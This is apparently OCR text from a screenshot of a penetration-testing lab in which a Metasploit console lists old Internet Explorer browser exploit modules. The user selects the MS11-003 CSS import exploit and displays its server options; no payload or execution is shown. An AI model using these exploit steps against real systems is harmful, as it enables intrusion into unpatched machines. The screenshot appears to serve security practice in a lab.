 ParrotKDE - VMware Workstation
File Edit View VM Tabs Help
Home ParrotKDE Windows 7 x64
- : sudo msfconsole — Konsole
File Edit View Bookmarks Settings Help
use exploit/windows/browser/ms10_090_ie_css_clip
use exploit/windows/browser/ms11_003_ie_css_import
use exploit/windows/browser/ms11_050_mshtml_cobjectelement
use exploit/windows/browser/ms11_081_option
use exploit/windows/browser/ms11_093_ole32
use exploit/windows/browser/ms12_004_midi
use exploit/windows/browser/ms12_037_ie_colspan
use exploit/windows/browser/ms12_037_same_id
use exploit/windows/browser/ms13_009_ie_slayoutrun_uaf
use exploit/windows/browser/ms13_022_silverlight_script_object
use exploit/windows/browser/ms13_037_svg_dashstyle
msf5 > use exploit/windows/browser/ms11_003_ie_css_import
msf5 exploit(windows/browser/ms11_003_ie_css_import) > show options
Module options (exploit/windows/browser/ms11_003_ie_css_import):
Name Current Setting Required Description
---- --------------- -------- -----------
OBFUSCATE true no Enable JavaScript obfuscation
SRVHOST 0.0.0.0 yes The local host or network interface to listen o
n. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is ra
ndomly generated)
URIPATH no The URI to use for this exploit (default is ran
dom)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/browser/ms11_003_ie_css_import) >
python-... - : sudo ... - : sudo ... 6:54 PM
To direct input to this VM, click inside or press Ctrl+G.